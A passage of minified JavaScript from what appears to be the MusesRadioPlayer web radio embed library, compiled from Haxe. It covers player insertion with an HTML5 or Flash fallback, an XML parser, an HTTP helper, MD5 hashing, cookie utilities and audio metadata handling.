50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}");a.appendChild(b);window.document.head.appendChild(a);mrpStyleReset=a}};e.browserSupportsCodec=function(a){return"ogg"!=a&&"aac"!=a&&"mp3"!=a?!0:mrpBrowserCompat[a]};e.isIE=function(){return mrpBrowserCompat.isIE};e.insert=function(a){1==a.forceFlash?e.flashInsert(a):0<e.isIE()&&11>e.isIE()?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich is older than IE 11)."),e.flashInsert(a)):0<e.isIE()&&11<=e.isIE()&&"aac"==a.codec&&FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich claims to support AAC but it doesn't support it right)."),e.flashInsert(a)):1==a.forceHTML5?e.jsInsert(a):e.browserSupportsCodec(a.codec)?e.jsInsert(a):FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since your browser does not support "+a.codec+" codec!"),e.flashInsert(a)):(console.log("MusesRadioPlayer will not work here, since your browser does not support "+a.codec+" codec and you don't have flash plugin installed!"),e.jsInsert(a))};e.getMusesPlayerCounter=function(){return musesPlayerCounter++};e.jsInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);e.createMusesStyleReset();var b="MusesRadioPlayer-HTML5-player-"+e.getMusesPlayerCounter(),c='<div id="'+b+'" class="musesStyleReset" style="overflow:hidden; width:'+a.width+"px;height:"+a.height+'px;"></div>';null==a.elementId?window.document.write(c):window.document.getElementById(a.elementId).innerHTML=c;null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);a.elementId=b;a.skin=e.getSkin(a.skin,!1);b=e.jsInstances;c=a.id;a=new F(a);null!=t[c]?b.setReserved(c,a):b.h[c]=a};e.flashInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);null==a.wmode&&(a.wmode="window");var b="url="+a.url;b+="&lang="+(null!=a.lang?a.lang:"auto");b+="&codec="+a.codec;b=b+"&tracking=true"+("&volume="+(null!=a.volume?a.volume:100));null!=a.introurl&&(b+="&introurl="+a.introurl);null!=a.autoplay&&(b+="&autoplay="+(a.autoplay?"true":"false"));null!=a.jsevents&&(b+="&jsevents="+(a.jsevents?"true":"false"));null!=a.buffering&&(b+="&buffering="+a.buffering);null!=a.metadataMode&&(b+="&querymetadata="+a.metadataMode,null!=a.metadataProxy&&(b+="&metadataproxy="+a.metadataProxy),null!=a.metadataInterval&&(b+="&interval="+a.metadataInterval));null!=a.reconnectTime&&(b+="&reconnecttime="+a.reconnectTime);null!=a.fallbackUrl&&(b+="&fallback="+a.fallbackUrl);b+="&skin="+e.getSkin(a.skin,!0);b+="&title="+a.title;b+="&welcome="+a.welcome;var c=e.getScriptBaseHREF()+"/muses-hosted.swf",g='width="'+a.width+'" height="'+a.height+'" ';null!=a.bgcolor&&(g+='bgcolor="'+a.bgcolor+'" ');var d='<object id="'+a.id+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" '+g+">";d=d+('<param name="movie" value="'+c+'" />')+('<param name="flashvars" value="'+b+'" />')+('<param name="wmode" value="'+a.wmode+'" />');d+='<param name="allowScriptAccess" value="always" />';d+='<param name="scale" value="noscale" />';null!=a.bgcolor&&(d+='<param name="bgcolor" value="'+a.bgcolor+'" />');d+='<embed name="'+a.id+'" src="'+c+'" flashvars="'+b+'" scale="noscale" wmode="'+a.wmode+'" '+g+' allowScriptAccess="always" type="application/x-shockwave-flash" />';d+="</object>";null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);null==a.elementId?window.document.write(d):window.document.getElementById(a.elementId).innerHTML=d;b=null;eval("instance = document."+e.objectId+";");null==b&&(b=document.getElementById(e.objectId));a=a.id;c=e.flashInstances;null!=t[a]?c.setReserved(a,b):c.h[a]=b};e.main=function(){e.getScriptBaseHREF()};Math.__name__=["Math"];var I=function(){};I.__name__=["Std"];I.string=function(a){return x.__string_rec(a,"")};I.parseInt=function(a){var b=parseInt(a,10);0!=b||120!=r.cca(a,1)&&88!=r.cca(a,1)||(b=parseInt(a));return isNaN(b)?null:b};var N=function(){this.b=""};N.__name__=["StringBuf"];N.prototype={__class__:N};var y=function(){};y.__name__=["StringTools"];y.isSpace=function(a,b){a=r.cca(a,b);return 8<a&&14>a?!0:32==a};y.ltrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,c);)++c;return 0<c?r.substr(a,c,b-c):a};y.rtrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,b-c-1);)++c;return 0<c?r.substr(a,0,b-c):a};y.trim=function(a){return y.ltrim(y.rtrim(a))};y.replace=function(a,b,c){return a.split(b).join(c)};var Da=function(){};Da.__name__=["Type"];Da.getClassName=function(a){a=a.__name__;return null==a?null:a.join(".")};var h=function(a){this.nodeType=a;this.children=[];this.attributeMap=new v};h.__name__=["Xml"];h.parse=function(a){return L.parse(a)};h.createElement=function(a){var b=new h(h.Element);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);b.nodeName=a;return b};h.createPCData=function(a){var b=new h(h.PCData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createCData=function(a){var b=new h(h.CData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createComment=function(a){var b=new h(h.Comment);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createDocType=function(a){var b=new h(h.DocType);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createProcessingInstruction=function(a){var b=new h(h.ProcessingInstruction);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createDocument=function(){return new h(h.Document)};h.prototype={get:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.getReserved(a):b.h[a]},set:function(a,b){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var c=this.attributeMap;null!=t[a]?c.setReserved(a,b):c.h[a]=b},exists:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a)},attributes:function(){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);return this.attributeMap.keys()},elements:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=[],b=0,c=this.children;b<c.length;){var g=c[b];++b;g.nodeType==h.Element&&a.push(g)}return r.iter(a)},elementsNamed:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var b=[],c=0,g=this.children;c<g.length;){var d=g[c];++c;if(d.nodeType==h.Element){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);var f=d.nodeName==a}else f=!1;f&&b.push(d)}return r.iter(b)},firstElement:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=0,b=this.children;a<b.length;){var c=b[a];++a;if(c.nodeType==h.Element)return c}return null},addChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);null!=a.parent&&a.parent.removeChild(a);this.children.push(a);a.parent=this},removeChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);return r.remove(this.children,a)?(a.parent=null,!0):!1},__class__:h};var Ha=function(){};Ha.__name__=["haxe","IMap"];var T=function(a){this.url=a;this.headers=new E;this.params=new E;this.async=!0;this.withCredentials=!1};T.__name__=["haxe","Http"];T.prototype={setParameter:function(a,b){this.params=J.filter(this.params,function(b){return b.param!=a});this.params.push({param:a,value:b});return this},request:function(a){var b=this;b.responseData=null;var c=this.req=Ea.createXMLHttpRequest(),g=function(a){if(4==c.readyState){try{var g=c.status}catch(m){g=null}null!=g&&"undefined"!==typeof window&&(a=window.location.protocol.toLowerCase(),(new D("^(?:about|app|app-storage|.+-extension|file|res|widget):$","")).match(a)&&(g=null!=c.responseText?200:404));void 0==g&&(g=null);if(null!=g)b.onStatus(g);if(null!=g&&200<=g&&400>g)b.req=null,b.onData(b.responseData=c.responseText);else if(null==g)b.req=null,b.onError("Failed to connect or resolve host");else switch(g){case 12007:b.req=null;b.onError("Unknown host");break;case 12029:b.req=null;b.onError("Failed to connect to host");break;default:b.req=null,b.responseData=c.responseText,b.onError("Http Error #"+c.status)}}};this.async&&(c.onreadystatechange=g);var d=this.postData;if(null!=d)a=!0;else for(var f=this.params.h;null!=f;){var e=f.item;f=f.next;d=null==d?"":d+"&";var h=encodeURIComponent(e.param)+"=";d+=h+encodeURIComponent(e.value)}try{if(a)c.open("POST",this.url,this.async);else if(null!=d){var n=1>=this.url.split("?").length;c.open("GET",this.url+(n?"?":"&")+d,this.async);d=null}else c.open("GET",this.url,this.async)}catch(Aa){Aa instanceof p&&(Aa=Aa.val);b.req=null;this.onError(Aa.toString());return}c.withCredentials=this.withCredentials;!J.exists(this.headers,function(a){return"Content-Type"==a.header})&&a&&null==this.postData&&c.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(a=this.headers.h;null!=a;)f=a.item,a=a.next,c.setRequestHeader(f.header,f.value);c.send(d);this.async||g(null)},onData:function(a){},onError:function(a){},onStatus:function(a){},__class__:T};var G=function(a){var b=this;this.id=setInterval(function(){b.run()},a)};G.__name__=["haxe","Timer"];G.delay=function(a,b){var c=new G(b);c.run=function(){c.stop();a()};return c};G.prototype={stop:function(){null!=this.id&&(clearInterval(this.id),this.id=null)},run:function(){},__class__:G};var O=function(){};O.__name__=["haxe","crypto","Md5"];O.encode=function(a){var b=new O;a=b.doEncode(O.str2blks(a));return b.hex(a)};O.str2blks=function(a){var b=U.ofString(a),c=(b.length+8>>6)+1;a=[];for(var g=0,d=16*c;g<d;){var f=g++;a[f]=0}d=0;f=b.length;for(g=8*f;d<f;)a[d>>2]|=b.b[d]<<(g+d)%4*8,++d;a[d>>2]|=128<<(g+d)%4*8;b=16*c-2;a[b]=g&255;a[b]|=(g>>>8&255)<<8;a[b]|=(g>>>16&255)<<16;a[b]|=(g>>>24&255)<<24;return a};O.prototype={bitOR:function(a,b){return(a>>>1|b>>>1)<<1|a&1|b&1},bitXOR:function(a,b){return(a>>>1^b>>>1)<<1|a&1^b&1},bitAND:function(a,b){return(a>>>1&b>>>1)<<1|a&1&b&1},addme:function(a,b){var c=(a&65535)+(b&65535);return(a>>16)+(b>>16)+(c>>16)<<16|c&65535},hex:function(a){for(var b="",c=0;c<a.length;){var g=a[c];++c;for(var d=0;4>d;){var f=d++;b+="0123456789abcdef".charAt(g>>8*f+4&15)+"0123456789abcdef".charAt(g>>8*f&15)}}return b},rol:function(a,b){return a<<b|a>>>32-b},cmn:function(a,b,c,g,d,f){return this.addme(this.rol(this.addme(this.addme(b,a),this.addme(g,f)),d),c)},ff:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,c),this.bitAND(~b,g)),a,b,d,f,e)},gg:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,g),this.bitAND(c,~g)),a,b,d,f,e)},hh:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(this.bitXOR(b,c),g),a,b,d,f,e)},ii:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(c,this.bitOR(b,~g)),a,b,d,f,e)},doEncode:function(a){for(var b=1732584193,c=-271733879,g=-1732584194,d=271733878,f=0;f<a.length;){var e=b,h=c,n=g,k=d;b=this.ff(b,c,g,d,a[f],7,-680876936);d=this.ff(d,b,c,g,a[f+1],12,-389564586);g=this.ff(g,d,b,c,a[f+2],17,606105819);c=this.ff(c,g,d,b,a[f+3],22,-1044525330);b=this.ff(b,c,g,d,a[f+4],7,-176418897);d=this.ff(d,b,c,g,a[f+5],12,1200080426);g=this.ff(g,d,b,c,a[f+6],17,-1473231341);c=this.ff(c,g,d,b,a[f+7],22,-45705983);b=this.ff(b,c,g,d,a[f+8],7,1770035416);d=this.ff(d,b,c,g,a[f+9],12,-1958414417);g=this.ff(g,d,b,c,a[f+10],17,-42063);c=this.ff(c,g,d,b,a[f+11],22,-1990404162);b=this.ff(b,c,g,d,a[f+12],7,1804603682);d=this.ff(d,b,c,g,a[f+13],12,-40341101);g=this.ff(g,d,b,c,a[f+14],17,-1502002290);c=this.ff(c,g,d,b,a[f+15],22,1236535329);b=this.gg(b,c,g,d,a[f+1],5,-165796510);d=this.gg(d,b,c,g,a[f+6],9,-1069501632);g=this.gg(g,d,b,c,a[f+11],14,643717713);c=this.gg(c,g,d,b,a[f],20,-373897302);b=this.gg(b,c,g,d,a[f+5],5,-701558691);d=this.gg(d,b,c,g,a[f+10],9,38016083);g=this.gg(g,d,b,c,a[f+15],14,-660478335);c=this.gg(c,g,d,b,a[f+4],20,-405537848);b=this.gg(b,c,g,d,a[f+9],5,568446438);d=this.gg(d,b,c,g,a[f+14],9,-1019803690);g=this.gg(g,d,b,c,a[f+3],14,-187363961);c=this.gg(c,g,d,b,a[f+8],20,1163531501);b=this.gg(b,c,g,d,a[f+13],5,-1444681467);d=this.gg(d,b,c,g,a[f+2],9,-51403784);g=this.gg(g,d,b,c,a[f+7],14,1735328473);c=this.gg(c,g,d,b,a[f+12],20,-1926607734);b=this.hh(b,c,g,d,a[f+5],4,-378558);d=this.hh(d,b,c,g,a[f+8],11,-2022574463);g=this.hh(g,d,b,c,a[f+11],16,1839030562);c=this.hh(c,g,d,b,a[f+14],23,-35309556);b=this.hh(b,c,g,d,a[f+1],4,-1530992060);d=this.hh(d,b,c,g,a[f+4],11,1272893353);g=this.hh(g,d,b,c,a[f+7],16,-155497632);c=this.hh(c,g,d,b,a[f+10],23,-1094730640);b=this.hh(b,c,g,d,a[f+13],4,681279174);d=this.hh(d,b,c,g,a[f],11,-358537222);g=this.hh(g,d,b,c,a[f+3],16,-722521979);c=this.hh(c,g,d,b,a[f+6],23,76029189);b=this.hh(b,c,g,d,a[f+9],4,-640364487);d=this.hh(d,b,c,g,a[f+12],11,-421815835);g=this.hh(g,d,b,c,a[f+15],16,530742520);c=this.hh(c,g,d,b,a[f+2],23,-995338651);b=this.ii(b,c,g,d,a[f],6,-198630844);d=this.ii(d,b,c,g,a[f+7],10,1126891415);g=this.ii(g,d,b,c,a[f+14],15,-1416354905);c=this.ii(c,g,d,b,a[f+5],21,-57434055);b=this.ii(b,c,g,d,a[f+12],6,1700485571);d=this.ii(d,b,c,g,a[f+3],10,-1894986606);g=this.ii(g,d,b,c,a[f+10],15,-1051523);c=this.ii(c,g,d,b,a[f+1],21,-2054922799);b=this.ii(b,c,g,d,a[f+8],6,1873313359);d=this.ii(d,b,c,g,a[f+15],10,-30611744);g=this.ii(g,d,b,c,a[f+6],15,-1560198380);c=this.ii(c,g,d,b,a[f+13],21,1309151649);b=this.ii(b,c,g,d,a[f+4],6,-145523070);d=this.ii(d,b,c,g,a[f+11],10,-1120210379);g=this.ii(g,d,b,c,a[f+2],15,718787259);c=this.ii(c,g,d,b,a[f+9],21,-343485551);b=this.addme(b,e);c=this.addme(c,h);g=this.addme(g,n);d=this.addme(d,k);f+=16}return[b,c,g,d]},__class__:O};var v=function(){this.h={}};v.__name__=["haxe","ds","StringMap"];v.__interfaces__=[Ha];v.prototype={setReserved:function(a,b){null==this.rh&&(this.rh={});this.rh["$"+a]=b},getReserved:function(a){return null==this.rh?null:this.rh["$"+a]},existsReserved:function(a){return null==this.rh?!1:this.rh.hasOwnProperty("$"+a)},keys:function(){return r.iter(this.arrayKeys())},arrayKeys:function(){var a=[],b;for(b in this.h)this.h.hasOwnProperty(b)&&a.push(b);if(null!=this.rh)for(b in this.rh)36==b.charCodeAt(0)&&a.push(b.substr(1));return a},__class__:v};var U=function(a){this.length=a.byteLength;this.b=new Ba(a);this.b.bufferValue=a;a.hxBytes=this;a.bytes=this.b};U.__name__=["haxe","io","Bytes"];U.ofString=function(a){for(var b=[],c=0;c<a.length;){var d=a.charCodeAt(c++);55296<=d&&56319>=d&&(d=d-55232<<10|a.charCodeAt(c++)&1023);127>=d?b.push(d):(2047>=d?b.push(192|d>>6):(65535>=d?b.push(224|d>>12):(b.push(240|d>>18),b.push(128|d>>12&63)),b.push(128|d>>6&63)),b.push(128|d&63))}return new U((new Ba(b)).buffer)};U.prototype={__class__:U};var A=function(a,b,c){this.xml=b;this.message=a;this.position=c;this.lineNumber=1;for(a=this.positionAtLine=0;a<c;){var d=a++;d=b.charCodeAt(d);10==d?(this.lineNumber++,this.positionAtLine=0):13!=d&&this.positionAtLine++}};A.__name__=["haxe","xml","XmlParserException"];A.prototype={toString:function(){return Da.getClassName(x.getClass(this))+": "+this.message+" at line "+this.lineNumber+" char "+this.positionAtLine},__class__:A};var L=function(){};L.__name__=["haxe","xml","Parser"];L.parse=function(a,b){null==b&&(b=!1);var c=h.createDocument();L.doParse(a,b,0,c);return c};L.doParse=function(a,b,c,d){null==c&&(c=0);for(var g=null,f=1,e=1,k=null,n=0,w=0,u=0,m=a.charCodeAt(c),l=new N,q=1,v=-1;m==m;){switch(f){case 0:switch(m){case 9:case 10:case 13:case 32:break;default:f=e;continue}break;case 1:if(60==m)f=0,e=2;else{n=c;f=13;continue}break;case 2:switch(m){case 33:if(91==a.charCodeAt(c+1)){c+=2;if("CDATA["!=r.substr(a,c,6).toUpperCase())throw new p(new A("Expected <![CDATA[",a,c));c+=5;f=17}else if(68==a.charCodeAt(c+1)||100==a.charCodeAt(c+1)){if("OCTYPE"!=r.substr(a,c+2,6).toUpperCase())throw new p(new A("Expected <!DOCTYPE",a,c));c+=8;f=16}else{if(45!=a.charCodeAt(c+1)||45!=a.charCodeAt(c+2))throw new p(new A("Expected \x3c!--",a,c));c+=2;f=15}n=c+1;break;case 47:if(null==d)throw new p(new A("Expected node name",a,c));n=c+1;f=0;e=10;break;case 63:f=14;n=c;break;default:f=3;n=c;continue}break;case 3:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(c==n)throw new p(new A("Expected node name",a,c));g=h.createElement(r.substr(a,n,c-n));d.addChild(g);++w;f=0;e=4;continue}break;case 4:switch(m){case 47:f=11;break;case 62:f=9;break;default:f=5;n=c;continue}break;case 5:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected attribute name",a,c));k=r.substr(a,n,c-n);if(g.exists(k))throw new p(new A("Duplicate attribute ["+k+"]",a,c));f=0;e=6;continue}break;case 6:if(61==m)f=0,e=7;else throw new p(new A("Expected =",a,c));break;case 7:switch(m){case 34:case 39:l=new N;f=8;n=c+1;v=m;break;default:throw new p(new A('Expected "',a,c))}break;case 8:switch(m){case 38:q=c-n;l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q);f=18;q=8;n=c+1;break;case 60:case 62:if(b)throw new p(new A("Invalid unescaped "+String.fromCharCode(m)+" in attribute value",a,c));m==v&&(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=l.b,l=new N,g.set(k,e),f=0,e=4);break;default:m==v&&(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=l.b,l=new N,g.set(k,e),f=0,e=4)}break;case 9:n=c=L.doParse(a,b,c,g);f=1;break;case 10:if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected node name",a,c));e=r.substr(a,n,c-n);if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if(e!=d.nodeName){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);throw new p(new A("Expected </"+d.nodeName+">",a,c))}f=0;e=12;continue}break;case 11:if(62==m)f=1;else throw new p(new A("Expected >",a,c));break;case 12:if(62==m)return 0==w&&d.addChild(h.createPCData("")),c;throw new p(new A("Expected >",a,c));case 13:60==m?(e=c-n,l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e),e=h.createPCData(l.b),l=new N,d.addChild(e),++w,f=0,e=2):38==m&&(q=c-n,l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q),f=18,q=13,n=c+1);break;case 14:63==m&&62==a.charCodeAt(c+1)&&(++c,m=r.substr(a,n+1,c-n-2),d.addChild(h.createProcessingInstruction(m)),++w,f=1);break;case 15:45==m&&45==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(d.addChild(h.createComment(r.substr(a,n,c-n))),++w,c+=2,f=1);break;case 16:91==m?++u:93==m?--u:62==m&&0==u&&(d.addChild(h.createDocType(r.substr(a,n,c-n))),++w,f=1);break;case 17:93==m&&93==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(m=h.createCData(r.substr(a,n,c-n)),d.addChild(m),++w,c+=2,f=1);break;case 18:if(59==m){n=r.substr(a,n,c-n);if(35==n.charCodeAt(0))n=120==n.charCodeAt(1)?I.parseInt("0"+r.substr(n,1,n.length-1)):I.parseInt(r.substr(n,1,n.length-1)),l.b+=String.fromCharCode(n);else if(m=L.escapes,null!=t[n]?m.existsReserved(n):m.h.hasOwnProperty(n))m=L.escapes,n=null!=t[n]?m.getReserved(n):m.h[n],l.b+=I.string(n);else{if(b)throw new p(new A("Undefined entity: "+n,a,c));l.b+=I.string("&"+n+";")}n=c+1;f=q}else if(!(97<=m&&122>=m||65<=m&&90>=m||48<=m&&57>=m||58==m||46==m||95==m||45==m)&&35!=m){if(b)throw new p(new A("Invalid character in entity: "+String.fromCharCode(m),a,c));l.b+="&";m=c-n;l.b+=null==m?r.substr(a,n,null):r.substr(a,n,m);n=c--;f=q}}m=a.charCodeAt(++c)}1==f&&(n=c,f=13);if(13==f){if(c!=n||0==w)b=c-n,l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b),d.addChild(h.createPCData(l.b));return c}if(!b&&18==f&&13==q)return l.b+="&",b=c-n,l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b),d.addChild(h.createPCData(l.b)),c;throw new p(new A("Unexpected end",a,c))};var p=function(a){Error.call(this);this.val=a;this.message=String(a);Error.captureStackTrace&&Error.captureStackTrace(this,p)};p.__name__=["js","_Boot","HaxeError"];p.wrap=function(a){return a instanceof Error?a:new p(a)};p.__super__=Error;p.prototype=k(Error.prototype,{__class__:p});var x=function(){};x.__name__=["js","Boot"];x.getClass=function(a){if(a instanceof Array&&null==a.__enum__)return Array;var b=a.__class__;if(null!=b)return b;a=x.__nativeClassName(a);return null!=a?x.__resolveNativeClass(a):null};x.__string_rec=function(a,b){if(null==a)return"null";if(5<=b.length)return"<...>";var c=typeof a;"function"==c&&(a.__name__||a.__ename__)&&(c="object");switch(c){case "function":return"<function>";case "object":if(a instanceof Array){if(a.__enum__){if(2==a.length)return a[0];c=a[0]+"(";b+="\t";for(var d=2,e=a.length;d<e;){var f=d++;c=2!=f?c+(","+x.__string_rec(a[f],b)):c+x.__string_rec(a[f],b)}return c+")"}c=a.length;d="[";b+="\t";for(e=0;e<c;)f=e++,d+=(0<f?",":"")+x.__string_rec(a[f],b);return d+"]"}try{d=a.toString}catch(Pa){return"???"}if(null!=d&&d!=Object.toString&&"function"==typeof d&&(c=a.toString(),"[object Object]"!=c))return c;c=null;d="{\n";b+="\t";e=null!=a.hasOwnProperty;for(c in a)e&&!a.hasOwnProperty(c)||"prototype"==c||"__class__"==c||"__super__"==c||"__interfaces__"==c||"__properties__"==c||(2!=d.length&&(d+=", \n"),d+=b+c+" : "+x.__string_rec(a[c],b));b=b.substring(1);return d+("\n"+b+"}");case "string":return a;default:return String(a)}};x.__interfLoop=function(a,b){if(null==a)return!1;if(a==b)return!0;var c=a.__interfaces__;if(null!=c)for(var d=0,e=c.length;d<e;){var f=d++;f=c[f];if(f==b||x.__interfLoop(f,b))return!0}return x.__interfLoop(a.__super__,b)};x.__instanceof=function(a,b){if(null==b)return!1;switch(b){case Array:return a instanceof Array?null==a.__enum__:!1;case Ia:return"boolean"==typeof a;case La:return!0;case Ja:return"number"==typeof a;case Ma:return"number"==typeof a?(a|0)===a:!1;case String:return"string"==typeof a;default:if(null!=a)if("function"==typeof b){if(a instanceof b||x.__interfLoop(x.getClass(a),b))return!0}else{if("object"==typeof b&&x.__isNativeObj(b)&&a instanceof b)return!0}else return!1;return b==Na&&null!=a.__name__||b==Oa&&null!=a.__ename__?!0:a.__enum__==b}};x.__nativeClassName=function(a){a=x.__toStr.call(a).slice(8,-1);return"Object"==a||"Function"==a||"Math"==a||"JSON"==a?null:a};x.__isNativeObj=function(a){return null!=x.__nativeClassName(a)};x.__resolveNativeClass=function(a){return q[a]};var Ea=function(){};Ea.__name__=["js","Browser"];Ea.createXMLHttpRequest=function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject)return new ActiveXObject("Microsoft.XMLHTTP");throw new p("Unable to create XMLHttpRequest object.")};var P=function(){};P.__name__=["js","Cookie"];P.set=function(a,b,c,d,e){a=a+"="+encodeURIComponent(b);null!=c&&(c=(new Date).getTime()+1E3*c,a+=";expires="+(new Date(c)).toGMTString());null!=d&&(a+=";path="+d);null!=e&&(a+=";domain="+e);window.document.cookie=a};P.all=function(){for(var a=new v,b=window.document.cookie.split(";"),c=0;c<b.length;){var d=b[c];++c;d=y.ltrim(d);var e=d.split("=");2>e.length||(d=e[0],e=decodeURIComponent(e[1].split("+").join(" ")),null!=t[d]?a.setReserved(d,e):a.h[d]=e)}return a};P.exists=function(a){var b=P.all();return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a)};var H=function(a){if(a instanceof Array&&null==a.__enum__)this.a=a,this.byteLength=a.length;else{this.a=[];for(var b=0;b<a;){var c=b++;this.a[c]=0}this.byteLength=a}};H.__name__=["js","html","compat","ArrayBuffer"];H.sliceImpl=function(a,b){a=new Ba(this,a,null==b?null:b-a);b=new Fa(a.byteLength);(new Ba(b)).set(a);return b};H.prototype={slice:function(a,b){return new H(this.a.slice(a,b))},__class__:H};var M=function(){};M.__name__=["js","html","compat","Uint8Array"];M._new=function(a,b,c){if("number"==typeof a){c=[];for(b=0;b<a;){var d=b++;c[d]=0}c.byteLength=c.length;c.byteOffset=0;c.buffer=new H(c)}else if(x.__instanceof(a,H))null==b&&(b=0),null==c&&(c=a.byteLength-b),c=0==b?a.a:a.a.slice(b,b+c),c.byteLength=c.length,c.byteOffset=b,c.buffer=a;else if(a instanceof Array&&null==a.__enum__)c=a.slice(),c.byteLength=c.length,c.byteOffset=0,c.buffer=new H(c);else throw new p("TODO "+I.string(a));c.subarray=M._subarray;c.set=M._set;return c};M._set=function(a,b){if(x.__instanceof(a.buffer,H)){if(a.byteLength+b>this.byteLength)throw new p("set() outside of range");for(var c=0,d=a.byteLength;c<d;){var e=c++;this[e+b]=a[e]}}else if(a instanceof Array&&null==a.__enum__){if(a.length+b>this.byteLength)throw new p("set() outside of range");c=0;for(d=a.length;c<d;)e=c++,this[e+b]=a[e]}else throw new p("TODO");};M._subarray=function(a,b){b=M._new(this.slice(a,b));b.byteOffset=a;return b};var aa=function(){this.title=this.artist=this.album=this.genre=this.comment=this.encoder=this.year=""};aa.__name__=["muses","AudioMetadata"];aa.prototype={set:function(a,b){switch(a.toLowerCase()){case "album":this.album=b;break;case "artist":this.artist=b;break;case "encoder":this.encoder=b;break;case "genre":this.genre=b;break;case "title":this.title=b;break;case "year":this.year=b}},getJson:function(){return'{"title":"'+y.replace(this.title,'"',"'")+'","artist":"'+y.replace(this.artist,'"',"'")+'","album":"'+y.replace(this.album,'"',"'")+'","genre":"'+y.replace(this.genre,'"',"'")+'","comment":"'+y.replace(this.comment,'"',"'")+'","encoder":"'+y.replace(this.encoder,'"',"'")+'","year":"'+y.replace(this.year,'"',"'")+'"}'},__class__:aa};var l=function(){};l.__name__=["muses","ContextMenu"];l.createContainerDiv=function(){if(null==l.container&&(l.container=window.document.getElementById("musesContextMenuContainer"),l.titleDiv=window.document.getElementById("musesContextMenuTitleDiv"),l.aboutDiv=window.document.getElementById("musesContextMenuAboutDiv"),l.versionDiv=window.document.getElementById("musesContextMenuVersionDiv"),null==l.container)){var a=window.document.createElement("style"),b=window.document.createTextNode("DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 